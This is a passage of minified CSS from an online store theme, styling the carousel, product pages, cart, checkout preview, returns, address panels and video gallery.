.slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#444;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#444;background-color:rgba(68,68,68,.9);background-color:rgba(68,68,68,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#111;font-size:18px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}@media (max-width:666px){.heroCarousel-title{color:#333}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:16px}}@media (min-width:801px){.heroCarousel-description{font-size:20px}}@media (max-width:666px){.heroCarousel-description{color:#333}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#757575;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{margin-bottom:20px;position:relative}@media (max-width:800px){.writeReview-productImage-container{margin-bottom:14px}}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}@media (max-width:551px){.account--addReturn .table td,.account--addReturn .table th{margin-bottom:20px;padding-bottom:15px}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:20px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#757575;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}.productView-img-container{margin:auto;max-width:648px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:104px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #666;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#ccc}.productView-title{font-size:18px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:36px}}.productView-brand{color:#757575;font-size:20px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:18px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#757575}.productView-brand a:hover{color:#333}.productView-price{font-size:20px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:32px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:20px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#757575;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:Jost,Arial,Helvetica,sans-serif;font-size:16px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:551px){.productView-options .form-action{float:left}}@media (min-width:801px){.productView-options .form-action{padding:0;width:auto}}@media (min-width:1261px){.productView-options .form-action{display:inline-block}}.productView-options .form-action .button{width:100%}@media (min-width:801px){.productView-options .form-action .button{width:auto}}@media (min-width:1261px){.productView-options .form-action .button{margin-right:.75rem}}.productView-options .form-action .button--primary{margin-right:.75rem}.productOptions-list{border:1px solid #ddd;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ddd}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#757575}.compareTable{border-top:1px solid #666;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #666}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Jost,Arial,Helvetica,sans-serif;font-size:20px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#333;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:white;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:16px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#666 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{padding:.75rem 0}.banners p:last-child{margin-bottom:0}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#333;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #666;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #666;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:72px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#666;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#757575;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:20px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#666}.cart-remove{background-color:#333;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:white}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #666}}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#757575;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Jost,Arial,Helvetica,sans-serif;font-size:18px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#757575;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:74.5%;border-right:none}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:auto}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%;margin-top:8px}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #666}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#757575;display:inline-block;font-size:16px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #666;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{position:absolute;width:auto;bottom:24px;margin-bottom:0}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:20px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#757575;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#333}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #666;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#ccc;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0;font-size:24px;line-height:35px;margin-bottom:13px}.previewCartCheckout{background:#333;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:36px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-acceleratedCheckoutButtons{width:100%}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media 